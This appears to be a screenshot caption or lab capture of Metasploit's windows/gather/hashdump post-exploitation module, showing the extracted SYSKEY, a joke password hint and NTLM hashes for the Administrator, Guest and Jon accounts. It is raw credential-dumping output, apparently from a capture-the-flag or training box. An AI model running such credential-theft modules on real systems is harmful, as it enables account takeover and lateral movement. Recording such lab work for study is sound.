 msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 55bd17830e678f18a3110daf2c17d4c7...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Jon:"Nah boi, I ain't sharing nutting with you"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
[*] Post module execution completed